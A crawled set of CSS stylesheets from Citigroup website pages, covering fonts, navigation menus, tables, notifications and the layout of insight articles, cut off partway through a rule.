table,.gpa-editor table.table{display:table;border-collapse:collapse;border-spacing:0;width:100%;border:transparent;color:#22303e;max-width:100%;overflow-x:auto;height:auto!important}.ck-content .gpa-editor figure.table table td,.ck-content .gpa-editor figure.table table th,.ck-content .gpa-editor table.table td,.ck-content .gpa-editor table.table th{border:transparent}.gpa-editor figure.table table th,.gpa-editor table.table th{background-color:#f0f4f7}.gpa-editor figure.table table tbody>:last-child{background-color:transparent}.gpa-editor figure.table table thead tr,.gpa-editor table.table thead tr{background-color:transparent}.gpa-editor table td,.gpa-editor table th{padding:8px;vertical-align:top}.ck-content .gpa-editor figure.table table td,.ck-content .gpa-editor figure.table table th,.ck-content .gpa-editor table.table td,.ck-content .gpa-editor table.table th{padding:8px}.ck.ck-content .gpa-editor table.table{display:table;border:transparent}.ck.ck-content .gpa-editor table.table>tbody>tr,.ck.ck-content .gpa-editor table.table>thead>tr{border-bottom:1px solid #c8d5e1}.ck.ck-content .gpa-editor table.table>tbody>tr>td,.ck.ck-content .gpa-editor table.table>tbody>tr>th,.ck.ck-content .gpa-editor table.table>thead>tr>td,.ck.ck-content .gpa-editor table.table>thead>tr>th{border:transparent}.gpa-editor figure.table table tr,.gpa-editor table.table tr{border-bottom:1px solid #c8d5e1}.gpa-editor figure.table table tbody tr:last-child,.gpa-editor table.table tbody tr:last-child{border-bottom:transparent}.gpa-editor table tbody tr{border-bottom:1px solid #c8d5e1}.gpa-editor table tbody tr:last-child{border-bottom:transparent}.gpa-editor a{color:#005ff1}.gpa-editor table a{font-size:14px;color:#005ff1}@media (max-width:767px){.gpa-editor h1{font-size:28px;line-height:36px}.gpa-editor h2{font-size:24px;line-height:30px}.gpa-editor h3{font-size:22px;line-height:30px}.gpa-editor h4{font-size:20px;line-height:26px}.gpa-editor h5{font-size:18px;line-height:24px}.gpa-editor h6{font-size:18px;line-height:22px}.gpa-editor p{font-size:14px;line-height:18px}}
/*# sourceMappingURL=citigpa.min.css.map */

--- FILE ---
content_type: text/css
request_url: https://content.citivelocity.com/CitigroupUI/citigpa-fonts-20241023/aknetpublic/Fonts.css
body_size: -30
content:
.ja-JP, 
body.citigpa .ja-JP *:not(i){
    font-family:  'MS PGothic', 'Hiragino Sans GB' !important;
}
body.citigpa .ja-JP nav * {
    font-family: Citi-Sans-Text-Regular !important;
}

--- FILE ---
content_type: text/css
request_url: https://content.citivelocity.com/CitigroupUI/citigpa-template-20250228/aknetpublic/template.css
body_size: 91
content:
a.lmn-btn {
    text-decoration: none !important;
};

.Boilerplate {
    font-size:18px;
    line-height:26px;
}

.Boilerplate p.body {
    margin-bottom: 40px;
    font-size:18px;
    line-height:26px;
    color: #000;
}

.Boilerplate-footer p.footer, .Boilerplate-footer span.footer{
    font-size:12px !important;
    line-height:18px !important;
    margin-bottom: 32px;
}

.Boilerplate-footer p.footer:last-of-type, .Boilerplate-footer span.footer:last-of-type{
    margin-bottom: -50px;
}

.Boilerplate-footer h2 {
    font-size:12px !important;
    line-height:18px !important;
    margin-bottom: 8px;
}

.lmn-font-size-md.bodyContent .Boilerplate-footer p.footer{
    font-size:12px !important;
    line-height:18px !important;
}



--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.citigroup.com/global/citigroup-ui/akpublic/libs/font/font.css?t=20231122
body_size: -495
content:
@font-face {
  font-family: Citi-Sans-Text-Regular;
  src: url(./Citi-Sans-Text-Regular.ttf);
}

@font-face {
  font-family: Citi-Sans-Text-Regular-Italic;
  src: url(./Citi-Sans-Text-Regular-Italic.ttf);
}

@font-face {
  font-family: Citi-Sans-Text-Bold;
  src: url(./Citi-Sans-Text-Bold.ttf);
}

@font-face {
  font-family: Citi-Sans-Text-Bold-Italic;
  src: url(./Citi-Sans-Text-Bold-Italic.ttf);
}

@font-face {
  font-family: Citi-Sans-Display-Regular;
  src: url(./Citi-Sans-Display-Regular.ttf);
}

@font-face {
  font-family: Citi-Sans-Display-Regular-Italic;
  src: url(./Citi-Sans-Display-Regular-Italic.ttf);
}

@font-face {
  font-family: Citi-Sans-Display-Bold;
  src: url(./Citi-Sans-Display-Bold.ttf);
}

@font-face {
  font-family: Citi-Sans-Display-Bold-Italic;
  src: url(./Citi-Sans-Display-Bold-Italic.ttf);
}

@font-face {
  font-family: Citi-Sans-Condensed-Regular;
  src: url(./Citi-Sans-Condensed-Regular.ttf);
}

@font-face {
  font-family: Citi-Sans-Condensed-Regular-Italic;
  src: url(./Citi-Sans-Condensed-Regular-Italic.ttf);
}


@font-face {
  font-family: Citi-Serif-Display-Regular-Italic;
  src: url(./Citi-Serif-Display-Regular-Italic.ttf) format('truetype'),
    url(./Citi-Serif-Display-Regular-Italic.woff) format('woff'),
    url(./Citi-Serif-Display-Regular-Italic.woff2) format('woff2')
}

@font-face {
  font-family: Citi-Serif-Display-Regular;
  src: url(./Citi-Serif-Display-Regular.ttf) format('truetype'),
    url(./Citi-Serif-Display-Regular.woff) format('woff'),
    url(./Citi-Serif-Display-Regular.woff2) format('woff2')
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.citigroup.com/global/repoComponent/akpublic/GpaMenu/component/GpaMenu.css?t=a1a4583b91e9a89d4d2949d7ab42a823
body_size: 3130
content:
.gpaMenuContent___nyWKA{height:5.5rem}.gpaMenuContainer___GbURR{height:5.5rem;position:fixed;top:0;left:0;width:100%;z-index:100;box-shadow:0 5px 12px 1px rgba(0,65,165,.2)}.notificationSpace___qiwiQ{margin-top:calc(var(--my-menu-GpaNotificationSpace)*1rem)}.notificationNavigationSpace___5Wrdc{height:0;margin-top:0}.mobileGpaNavigation___5T0sx{margin-top:calc(var(--my-menu-mobileGpaNotificationSpace)*1rem)}.gpaMenuMaxWidth___Kcv71{max-width:1920px;margin:auto;height:100%}.gpaMenu___J\+Enm{height:100%;margin:0 auto;display:flex;align-items:flex-end;justify-content:space-between}.gpaMenu___J\+Enm .logoContainer___8OaUt{display:flex;flex-direction:row}.gpaMenu___J\+Enm .logoContainer___8OaUt .divider___jd8v1{margin-left:1.25rem;margin-right:1.125rem;margin-bottom:1rem;margin-top:.875rem;width:1px;border-left-style:solid;border-left-width:1px}.gpaMenu___J\+Enm .foundationLink___1S8QX{margin-bottom:1.25rem;font-size:22px;line-height:22px;color:#0f1632;align-self:flex-end;cursor:pointer}.gpaMenu___J\+Enm .citiLogoLink___DxwFy{margin-bottom:1.25rem;height:2.625rem;cursor:pointer;line-height:1.25rem;display:flex}.gpaMenu___J\+Enm .citiLogoLink___DxwFy .citiLogo___3pz2m{width:64.43px;height:100%}@media screen and (min-width: 1201px){.gpaMenu___J\+Enm .menuNav___w1WCK{width:60%;visibility:visible}.gpaMenu___J\+Enm .menuNav___w1WCK.gpaMenuWidth___fC0F4{width:68%}.gpaMenu___J\+Enm .menuNav___w1WCK .menu___m5\+r1{width:100%;display:flex;justify-content:space-between;list-style:none;margin-bottom:0;padding-inline-start:0}.gpaMenu___J\+Enm .menuNav___w1WCK .menu___m5\+r1 .menuItem___KOcLC{padding-bottom:.875rem;border-bottom:solid 4px rgba(0,0,0,0);cursor:pointer}.gpaMenu___J\+Enm .menuNav___w1WCK .menu___m5\+r1 .menuItem___KOcLC .text___6QEJ7{font-size:1.25rem;line-height:1.375rem}.gpaMenu___J\+Enm .menuNav___w1WCK .menu___m5\+r1 .menuItem___KOcLC .text___6QEJ7.gpaFontSize___to9aS{font-size:19px}}@media screen and (max-width: 1200px){.gpaMenu___J\+Enm .menuNav___w1WCK{visibility:hidden}}.gpaMenu___J\+Enm .hideElement___GOfVL{visibility:hidden}.gpaMenu___J\+Enm .search___MkeKd{display:flex}.gpaMenu___J\+Enm .search___MkeKd .searchIcon___xA-25{cursor:pointer;font-size:1.25rem;padding-bottom:.875rem;border-bottom:solid 4px rgba(0,0,0,0);line-height:1;transform:translateY(2px)}.gpaMenu___J\+Enm .search___MkeKd .divider___jd8v1{margin-left:.6875rem;margin-right:.6875rem;margin-bottom:.875rem;width:1px;border-left-style:solid;border-left-width:1px}.gpaMenu___J\+Enm .search___MkeKd .myAccount___XG4Ld{font-size:1rem;line-height:1.25rem;padding-bottom:.875rem;border-bottom:solid 4px rgba(0,0,0,0);cursor:pointer}.gpaMenu___J\+Enm .searchAndMenu___pif45{display:none}.gpaMenu___J\+Enm .selected___poF2O{border-color:#255be3 !important}.searchPopup___PiJP-{height:auto;width:735px;padding:1.4375rem 2.5rem 2.5rem;display:flex;flex-direction:column}.searchPopup___PiJP- .searchTitle___7xcxC{line-height:2.25rem}.searchPopup___PiJP- .searchBoxContainer___wNhHg{margin-top:1rem;display:flex;justify-content:space-between}.searchPopup___PiJP- .searchBoxContainer___wNhHg .searchBox___K4p4o{flex:0 0 540px}.searchPopup___PiJP- .searchBoxContainer___wNhHg .searchButton___Or1qI{flex:0 0 96px}@keyframes zoomIn___vtj9G{0%{opacity:0;transform:scale(1)}20%{opacity:0;transform:scale(0.8)}100%{opacity:1;transform:scale(1)}}@keyframes zoomOut___LMT6I{0%{opacity:1;transform:scale(1)}100%{opacity:0;transform:scale(0.8)}}.gpaMenuPopup___glIBi .lmn-popover{padding:0 !important;border-radius:20px !important;max-width:none !important;box-shadow:0 5px 12px 1px rgba(0,65,165,.2) !important;overflow:hidden}.gpaMenuPopup___glIBi .lmn-popover .lmn-popover-body{padding:0}.gpaMenuPopup___glIBi .lmn-popover{animation:zoomIn___vtj9G .15s linear}@media screen and (max-width: 767.5px){.gpaMenuPopup___glIBi .lmn-popover{animation:none}}.gpaMenuPopup___glIBi .myAccountPopup___6AmS6{padding:1.5rem 3.3125rem 0 3.25rem;display:flex;flex-direction:column}.gpaMenuPopup___glIBi .myAccountPopup___6AmS6 ul,.gpaMenuPopup___glIBi .myAccountPopup___6AmS6 li{margin:0;padding:0;list-style:none}.gpaMenuPopup___glIBi .myAccountPopup___6AmS6 ul p,.gpaMenuPopup___glIBi .myAccountPopup___6AmS6 li p{margin:0}.gpaMenuPopup___glIBi .myAccountPopup___6AmS6 .myAccountTitle___OCPdP{line-height:2.25rem;width:100%}.gpaMenuPopup___glIBi .myAccountPopup___6AmS6 .myAccountMenuItems___T\+A0I{margin-top:1.0625rem;display:flex}.gpaMenuPopup___glIBi .myAccountPopup___6AmS6 .myAccountMenuItems___T\+A0I .myAccountMenuColumn___UfmHh{width:300px;margin-right:2.25rem;display:flex;flex-direction:column}.gpaMenuPopup___glIBi .myAccountPopup___6AmS6 .myAccountMenuItems___T\+A0I .myAccountMenuColumn___UfmHh:last-child{margin-right:0}.gpaMenuPopup___glIBi .myAccountPopup___6AmS6 .myAccountMenuItems___T\+A0I .myAccountMenuColumn___UfmHh .myAccountMenuItem___1n-6t{display:flex;flex-direction:column;width:100%;margin-bottom:1.8125rem}.gpaMenuPopup___glIBi .myAccountPopup___6AmS6 .myAccountMenuItems___T\+A0I .myAccountMenuColumn___UfmHh .myAccountMenuItem___1n-6t .myAccountMenuItemTitle___9iyDJ{display:flex;align-items:baseline;font-size:1rem;line-height:1.25rem}.gpaMenuPopup___glIBi .myAccountPopup___6AmS6 .myAccountMenuItems___T\+A0I .myAccountMenuColumn___UfmHh .myAccountMenuItem___1n-6t .myAccountMenuItemTitle___9iyDJ:hover{color:#255be3 !important}.gpaMenuPopup___glIBi .myAccountPopup___6AmS6 .myAccountMenuItems___T\+A0I .myAccountMenuColumn___UfmHh .myAccountMenuItem___1n-6t .myAccountMenuItemIcon___bOzs6{font-size:.875rem;width:.875rem;margin:0;color:#255be3;line-height:1.125rem;margin-right:.625rem}.gpaMenuPopup___glIBi .myAccountPopup___6AmS6 .myAccountMenuItems___T\+A0I .myAccountMenuColumn___UfmHh .myAccountMenuItem___1n-6t .myAccountMenuTitleText___F3ERh{display:inline-block}.gpaMenuPopup___glIBi .myAccountPopup___6AmS6 .myAccountMenuItems___T\+A0I .myAccountMenuColumn___UfmHh .myAccountMenuItem___1n-6t .myAccountMenuItemSummary___p1DFA{font-size:.875rem;line-height:1.375rem;margin-left:1.5625rem}.gpaMenuPopup___glIBi .subMenuContainer___X75vL{display:flex;cursor:auto}.gpaMenuPopup___glIBi .subMenuContainer___X75vL ul,.gpaMenuPopup___glIBi .subMenuContainer___X75vL li{margin:0;padding:0;list-style:none}.gpaMenuPopup___glIBi .subMenuContainer___X75vL ul p,.gpaMenuPopup___glIBi .subMenuContainer___X75vL li p{margin:0}.gpaMenuPopup___glIBi .subMenuContainer___X75vL .subMenu___vq9fI{min-width:345px;max-width:345px;padding:1.5rem 5.4375rem 0 1.625rem}.gpaMenuPopup___glIBi .subMenuContainer___X75vL .subMenu___vq9fI .subMenuItem___euweM{display:flex;flex-direction:column;margin-bottom:1rem;align-items:flex-start}.gpaMenuPopup___glIBi .subMenuContainer___X75vL .subMenu___vq9fI .label___RjkAY{font-weight:700;font-size:14px;line-height:18px;padding-bottom:8px;color:#460303}.gpaMenuPopup___glIBi .subMenuContainer___X75vL .subMenu___vq9fI .description___7dpcT{font-weight:400;font-size:14px;line-height:18px}.gpaMenuPopup___glIBi .subMenuContainer___X75vL .subMenu___vq9fI .item___Cebwb{font-size:1rem;line-height:1.125rem;padding:.5rem 0;display:flex;align-items:center}.gpaMenuPopup___glIBi .subMenuContainer___X75vL .subMenu___vq9fI .item___Cebwb .itemIcon___raqrE{font-size:1rem;margin-right:.75rem;color:#255be3}.gpaMenuPopup___glIBi .subMenuContainer___X75vL .subMenu___vq9fI .item___Cebwb .itemText___6\+a1M:hover{color:#255be3;text-decoration:underline}.gpaMenuPopup___glIBi .subMenuContainer___X75vL .subMenu___vq9fI .itemChildren___UZAoy:last-child{margin-bottom:1rem}.gpaMenuPopup___glIBi .subMenuContainer___X75vL .subMenu___vq9fI .subMenuItemNoChild___0TPoy{margin-bottom:0}.gpaMenuPopup___glIBi .subMenuContainer___X75vL .subMenuWithImage___t\+xes{width:390px;display:flex;flex-direction:column}.gpaMenuPopup___glIBi .subMenuContainer___X75vL .subMenuWithImage___t\+xes .text___6QEJ7{flex:1;padding:1.5rem 1.875rem 1.625rem 2rem;display:flex;flex-direction:column;background-color:#f0f5f7}.gpaMenuPopup___glIBi .subMenuContainer___X75vL .subMenuWithImage___t\+xes .text___6QEJ7 .title___2OZFV{display:flex;align-items:center}.gpaMenuPopup___glIBi .subMenuContainer___X75vL .subMenuWithImage___t\+xes .text___6QEJ7 .title___2OZFV .titleIcon___b7zy7{font-size:1rem;margin-right:.5rem;color:#255be3}.gpaMenuPopup___glIBi .subMenuContainer___X75vL .subMenuWithImage___t\+xes .text___6QEJ7 .summary___5zC5Q{font-size:.875rem;line-height:1.375rem}.gpaMenuPopup___glIBi .subMenuContainer___X75vL .subMenuWithImage___t\+xes .image___68W17{width:100%;height:280px;background-position:center;background-repeat:no-repeat;background-size:cover}.gpaNavigation___InlY7{font-size:.75rem;line-height:.75rem;display:flex;padding-top:calc(var(--my-menu-GpaNotificationSpace)*1rem);margin-top:3.5rem !important;margin-left:auto;margin-right:auto}.gpaNavigation___InlY7 .breadcrumb___YEkd\+{display:flex;margin-bottom:0;padding-left:0}.gpaNavigation___InlY7 .breadcrumb___YEkd\+ li{list-style-type:none}.gpaNavigation___InlY7 .gpaNavigationSlash___p0ttg{margin:0 .75rem}.gpaNotificationNavigation___-vzAE{padding-top:4.5rem}:target{padding-top:5.5rem !important;margin-top:-5.5rem !important}@media screen and (max-width: 1200px){.gpaMenuContent___nyWKA{height:4.375rem}.gpaMenuContainer___GbURR{height:4.375rem;background-color:#fff;box-shadow:none}.gpaMenu___J\+Enm{justify-content:space-between;align-items:center;width:100%}.gpaMenu___J\+Enm .citiLogoLink___DxwFy{margin-bottom:0;min-width:17.07%}.gpaMenu___J\+Enm .citiLogoLink___DxwFy .citiLogo___3pz2m{height:100%}.gpaMenu___J\+Enm .foundationLink___1S8QX{margin-bottom:0;align-self:center}.gpaMenu___J\+Enm .divider___jd8v1{margin-bottom:0;margin-top:0}.gpaMenu___J\+Enm .menu___m5\+r1,.gpaMenu___J\+Enm .search___MkeKd{display:none}.gpaMenu___J\+Enm .searchAndMenu___pif45{display:flex}.gpaMenu___J\+Enm .searchAndMenu___pif45 .firstIcon___Q4vpZ{margin-right:1.4375rem}.gpaMenu___J\+Enm .searchAndMenu___pif45 .searchIcon___xA-25{font-size:1.25rem;padding:0;margin-top:auto;margin-bottom:auto}.gpaMenu___J\+Enm .searchAndMenu___pif45 .menuIcon___KbIFZ{font-size:1.75rem}.gpaMenu___J\+Enm .searchAndMenu___pif45 .closeIcon___EHOmQ{font-size:1.75rem;transform:scale(0.85)}.gpaMenuPopup___glIBi .lmn-popover{width:100% !important;border-radius:0 !important;max-width:none !important;box-shadow:none !important;padding:0 !important;overflow:hidden;background-color:#0f1632 !important}.gpaMenuPopup___glIBi .lmn-popover .lmn-popover-body,.gpaMenuPopup___glIBi .lmn-popover .lmn-popover-inner{padding:0;width:100%}.searchPopup___PiJP-{height:calc(100vh - 4.375rem);width:100%;padding:0}.searchPopup___PiJP- .searchBoxContainer___wNhHg{width:100%;flex-direction:column}.searchPopup___PiJP- .searchBoxContainer___wNhHg .searchBox___K4p4o{flex:1}.searchPopup___PiJP- .searchBoxContainer___wNhHg .searchButton___Or1qI{margin-top:1rem;flex:1;width:6rem}.mobileMenuPopup___ffHa3{min-height:calc(100vh - 4.375rem);width:100%;padding:.5625rem 0}.mobileMenuPopup___ffHa3 .mobileMenuItems___gD44s{display:flex;flex-direction:column}.mobileMenuPopup___ffHa3 .mobileMenuItems___gD44s .mobileMenuItem___PvtY6{display:flex;flex-direction:column;padding:1.1875rem 1.75rem 1.75rem 1.5rem;border-bottom:solid 1px #a8bbcf}.mobileMenuPopup___ffHa3 .mobileMenuItems___gD44s .mobileMenuItem___PvtY6:last-child{border-bottom:none}.mobileMenuPopup___ffHa3 .mobileMenuItems___gD44s .mobileMenuItem___PvtY6 ul,.mobileMenuPopup___ffHa3 .mobileMenuItems___gD44s .mobileMenuItem___PvtY6 li{margin:0;padding:0;list-style:none}.mobileMenuPopup___ffHa3 .mobileMenuItems___gD44s .mobileMenuItem___PvtY6 ul p,.mobileMenuPopup___ffHa3 .mobileMenuItems___gD44s .mobileMenuItem___PvtY6 li p{margin:0}.mobileMenuPopup___ffHa3 .mobileMenuItems___gD44s .mobileMenuItem___PvtY6 .mobileMenuItemText___sz0r2{font-size:1.25rem;line-height:1.375rem;display:flex;justify-content:space-between;align-items:center;color:#000}.mobileMenuPopup___ffHa3 .mobileMenuItems___gD44s .mobileMenuItem___PvtY6 .mobileMenuItemText___sz0r2 .arrowIcon___iG9t6{font-size:1.125rem;width:1.125rem;height:1.125rem}.mobileMenuPopup___ffHa3 .mobileMenuItems___gD44s .mobileMenuItem___PvtY6 .mobileSubMenuItems___LaJ1W{padding-left:1.25rem;display:flex;flex-direction:column}.mobileMenuPopup___ffHa3 .mobileMenuItems___gD44s .mobileMenuItem___PvtY6 .mobileSubMenuItems___LaJ1W .mobileSubMenuItem___-7SnG{margin-top:1.5625rem;font-size:1rem;line-height:1.125rem;color:#000}.notificationNavigationSpace___5Wrdc{margin-top:calc(var(--my-menu-GpaNotificationSpace)*1rem)}}@media screen and (max-width: 767.5px){.mobileMenuPopup___ffHa3 .mobileMenuItems___gD44s .mobileMenuItem___PvtY6{border-bottom:solid 1px #b8c8d8}.mobileMenuPopup___ffHa3 .mobileMenuItems___gD44s .mobileMenuItem___PvtY6 .mobileMenuItemText___sz0r2{color:#fff}.mobileMenuPopup___ffHa3 .mobileMenuItems___gD44s .mobileMenuItem___PvtY6 .mobileSubMenuItems___LaJ1W .mobileSubMenuItem___-7SnG{color:#fff}.searchPopup___PiJP-{padding:1.4375rem 1.5rem}.gpaMenuPopup___glIBi .lmn-popover{position:fixed !important;top:4.375rem !important;height:calc(100vh - 4.375rem);overflow:auto}}@media(max-width: 768px){.gpaNavigation___InlY7{margin-bottom:1.375rem !important}}
.gpaLink___tRGL4{display:inline-block}
.linkIcon___8g\+2K{font-size:24px;margin-right:18px}.linkIcon___8g\+2K:active{color:#0041a5 !important}
.BreadCrumbLink___Z1tAi{display:inline-block}.BreadCrumbLink___Z1tAi:hover{text-decoration:none !important}.lastBreadCrumb___76qUg{color:#000 !important;pointer-events:none}.lastBreadCrumb___76qUg:visited{color:#000 !important}
.breadCrumbForMobile___DzD14{height:68px;display:flex;flex-direction:column;justify-content:center}.breadCrumbForMobile___DzD14 .breadCrumb___al8Vw{width:100%;margin:0 auto;padding-inline-start:0;display:flex}.breadCrumbForMobile___DzD14 .breadCrumb___al8Vw li{display:flex;align-items:baseline;list-style:none}.breadCrumbForMobile___DzD14 .breadCrumb___al8Vw .item___WP8si{color:#255be3;padding:5px 10px;cursor:pointer}.breadCrumbForMobile___DzD14 .breadCrumb___al8Vw .item___WP8si.noHover___aXDPe{cursor:auto}.breadCrumbForMobile___DzD14 .breadCrumb___al8Vw .itemFirst___wCpd9{padding-left:0}.breadCrumbForMobile___DzD14 .breadCrumb___al8Vw .itemEllipsis___0fSPQ{display:inline-block;padding:5px 10px 5px 0;color:#a8bbcf !important}.breadCrumbForMobile___DzD14 .breadCrumb___al8Vw .splitLine___jaBvJ{color:#a8bbcf;font-size:14px;font-style:normal;font-weight:400;line-height:normal;letter-spacing:.754px}
.notification-container___JpDAV{background:#255be3}.notification-container___JpDAV p{margin:0 !important;padding:0 !important}.notification-container___JpDAV a{color:#fff !important;text-decoration:underline !important}.notification-container___JpDAV .notification___arSMN{background:#255be3;color:var(--white);display:flex;justify-content:space-between;align-items:center;padding:18px 0}.notification-container___JpDAV .notification___arSMN .description-container___-Ge0Q{display:flex;align-items:center}.notification-container___JpDAV .notification___arSMN .description-container___-Ge0Q .alert___395ls{font-size:32px;line-height:normal}.notification-container___JpDAV .notification___arSMN .description-container___-Ge0Q .description___m3z3I{font-size:16px;line-height:28px}.notification-container___JpDAV .notification___arSMN .close___E\+wEZ{font-size:24px;cursor:pointer}.notification-container___JpDAV .hidden-notification___86rvm{display:none}@media screen and (max-width: 821px){.notification-container___JpDAV{max-width:100%;padding:0;margin:0}.notification-container___JpDAV .notification___arSMN{padding:8px 0}.notification-container___JpDAV .notification___arSMN .description-container___-Ge0Q .description___m3z3I{font-size:14px;line-height:20px}.notification-container___JpDAV .notification___arSMN .close___E\+wEZ{margin-left:24px}}
.overlay___VMRaE{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.5);z-index:999}.confirmDialog___Hz7wJ{position:fixed;top:0;left:50%;transform:translateX(-50%);background-color:#fff;border:1px solid #ccc;border-radius:8px;padding:16px;width:90%;max-width:400px;text-align:left;box-shadow:0 4px 6px rgba(0,0,0,.1);z-index:2000}.message___QmV7I{margin-bottom:16px;font-size:16px}.actions___G2PZb{display:flex;justify-content:end;gap:20px}.confirmButton___qON4z{background-color:#007bff;color:#fff;border:none;padding:8px 16px;border-radius:100px;cursor:pointer}.cancelButton___2Zv7O{background-color:#ccc;color:#000;border:none;padding:8px 16px;border-radius:100px;cursor:pointer}@media(min-width: 768px){.confirmDialog___Hz7wJ{width:50%;padding:24px;max-width:420px}}@media(min-width: 1200px){.confirmDialog___Hz7wJ{width:30%;padding:32px;max-width:575px}}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.citigroup.com/global/repoComponent/akpublic/InsightDetail/component/InsightDetail.css?t=a1a4583b91e9a89d4d2949d7ab42a823
body_size: 69574
content:
.InsightDetailEmptyMessage___VNKn3 {
  text-align: center;
  font-size: 2rem;
}
.InsightDetail___67Hym {
  position: relative;
}

 {
  /* --------------------------------------------------------------------------------------------------------------pc style */
  /* -------------------------------------------------------header */
  /* -------------------------------------------------------share & download */
  /* -------------------------------------------------------body */
  /* --------------------------------------------------------------------------------------------------------------mobile-style */
  /* -------------------------------------------------------------------------------------------------------------- override theme */
  /* --------------------------------------------------------------------------------------------------------------pad-style */
  /* --------------------------------------------------------------------------------------------------------------mobile-style */
}
.new-insight-template-common {
  overflow-x: hidden;
  overflow-y: auto;
}
.new-insight-template-common .download-report-text {
  margin-top: -9px;
  margin-bottom: 25px;
}
.new-insight-template-common .download-report-text span {
  font-size: 1rem;
  color: #255BE3 !important;
  text-decoration: underline;
  cursor: pointer;
}
.new-insight-template-common .download-report-text span:hover {
  text-decoration: underline;
}
.new-insight-template-common .gpa-editor a, .new-insight-template-common .gpa-editor a:visited {
  color: #255BE3 !important;
  text-decoration: underline;
}
.new-insight-template-common .gpa-editor a:hover {
  text-decoration: underline;
}
.new-insight-template-common .gpa-editor p {
  font-size: 18px !important;
  line-height: 25px;
}
.new-insight-template-common .page-limit-width {
  max-width: 1920px;
  margin: auto;
}
.new-insight-template-common .row-limit-width {
  max-width: 100%;
  width: 85%;
  margin: auto;
}
.new-insight-template-common .row-776px {
  max-width: 90%;
  width: 776px;
  margin: auto;
}
.new-insight-template-common .row-1200px {
  max-width: 1176px;
  margin: auto;
}
.new-insight-template-common .row-1340px {
  max-width: 100%;
  width: 1176px;
  margin: auto;
}
.new-insight-template-mobile .row-limit-width, .new-insight-template-mobile .row-776px {
  max-width: 90%;
  margin: auto;
}
.new-insight-template-mobile .row-1200px {
  max-width: 100%;
  margin: auto;
}
.new-insight-template-common .detail-header {
  padding: 80px 0 50px;
}
.series-insight-template .detail-header {
  padding-bottom: 50px;
}
.series-insight-template .detail-header.row-776px {
  padding-bottom: 25px;
}
.new-insight-template-common .title-wrapper {
  line-height: 18px;
}
.new-insight-template-common .title-wrapper .labels {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  padding-bottom: 24px;
  color: #22303E;
  font-size: 14px;
  line-height: 18px;
}
.new-insight-template-common .title-wrapper .labels .seriesName-label-link {
  color: #255BE3 !important;
}
.new-insight-template-common .title-wrapper .label-dot::before {
  content: "·";
  padding-left: 9px;
  padding-right: 9px;
}
.new-insight-template-common .title-wrapper .title {
  font-size: 44px !important;
  line-height: 46px !important;
  word-break: break-word;
  padding-bottom: 15px;
  margin: 0;
}
.new-insight-template-common .title-wrapper .subtitle {
  font-size: 24px;
  line-height: 30px;
  margin-bottom: 15px;
  color: #3D566F;
}
.new-insight-template-common .title-wrapper .link-and-contributor .contributor-container {
  padding-top: 25px;
}
.new-insight-template-common .title-wrapper .link-and-contributor .name-division::after {
  content: ', ';
}
.new-insight-template-common .title-wrapper .link-and-contributor .name-division:last-child::after {
  content: '';
}
.new-insight-template-common .title-wrapper .link-and-contributor .author-title {
  cursor: pointer;
}
.new-insight-template-common .title-wrapper .point {
  padding-left: 10px;
  padding-right: 10px;
  color: #000;
}
.new-insight-template-common .media-wrapper {
  border-radius: 20px;
  padding-top: 56.25%;
  height: 0;
  background-size: cover;
  background-position: center center;
  display: flex;
  justify-content: center;
  align-items: center;
  position: relative;
  margin-bottom: 50px;
}
.new-insight-template-common .media-wrapper .video-wrapper {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
}
.new-insight-template-common .media-wrapper .play-icon {
  position: absolute;
  top: calc(50% - 60px);
  left: calc(50% - 60px);
  width: 120px;
  height: 120px;
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center center;
  z-index: 1;
  box-shadow: 0 0 3px 3px rgba(255, 255, 255, 0.25);
  border-radius: 50%;
  cursor: pointer;
}
.new-insight-template-mobile .media-wrapper .play-icon {
  top: calc(50% - 2.5rem);
  left: calc(50% - 2.5rem);
  width: 5rem;
  height: 5rem;
}
.new-insight-template-common .media-wrapper .gps-icon {
  width: 5rem;
  height: 5rem;
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center center;
  position: absolute;
  top: 1.25rem;
  right: 1.25rem;
}
.new-insight-template-mobile .media-wrapper .gps-icon {
  width: 2.5rem;
  height: 2.5rem;
  top: 0.5rem;
  right: 0.5rem;
}
.new-insight-template-common .media-wrapper .insight-detail-play-icon {
  border-radius: 3px 3px 20px !important;
}
.new-insight-template-common .icg-contact-popup {
  position: fixed;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  z-index: 1000;
}
.new-insight-template-mobile .icg-contact-popup {
  position: fixed;
  top: 0;
  bottom: 0;
  z-index: 1000;
  left: 50%;
  transform: translateX(-50%);
  overflow: auto;
}
.ICGPublic.lmn-theme-light .icg-contact-popup {
  background-color: transparent;
}
.icgds.lmn-theme-light {
  background-color: #FAFBFC !important;
}
.new-insight-template-common .share-wrapper {
  display: flex;
  flex-wrap: wrap;
  padding-bottom: 25px;
}
.new-insight-template-common .common-btn {
  margin-right: 25px;
  margin-bottom: 25px;
  height: 42px;
  width: 216px;
  border: 1px solid rgba(0, 0, 0, 0);
  border-radius: 2px;
  text-transform: uppercase;
}
.new-insight-template-common .share-btn {
  position: relative;
}
.new-insight-template-common .download-btn {
  margin-right: 8px;
}
.new-insight-template-common .share-icon, .new-insight-template-common .download-icon {
  vertical-align: middle;
  font-size: 1.1rem;
}
.new-insight-template-common .share-icons-wrapper {
  position: relative;
}
.new-insight-template-common .share-wrapper .copied-message {
  position: absolute;
  top: -34px;
  right: 0;
  font-size: 0.75rem /* 12/16 */;
  text-transform: initial;
  background-color: #255BE3;
  padding: 3px 3px 3px 10px;
}
.new-insight-template-common .share-wrapper .copied-message .copiedText {
  margin-right: 5px;
}
.new-insight-template-common .share-wrapper .copied-message .closeIcon {
  cursor: pointer;
}
.new-insight-template-common .share-wrapper .copied-message .closeIcon .lmnicon-close {
  font-size: 8px;
  transform: translateY(-5px);
}
.new-insight-template-common .share-icon, .new-insight-template-common .download-icon {
  vertical-align: middle;
  font-size: 1.1rem;
}
.new-insight-template-common .share-icons {
  height: 42px;
  width: 216px;
  border: 1px solid rgba(0, 0, 0, 0);
  border-radius: 2px;
  background-color: #f7f7f7;
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 0 24px;
}
.new-insight-template-common .share-icons .single-share-icon {
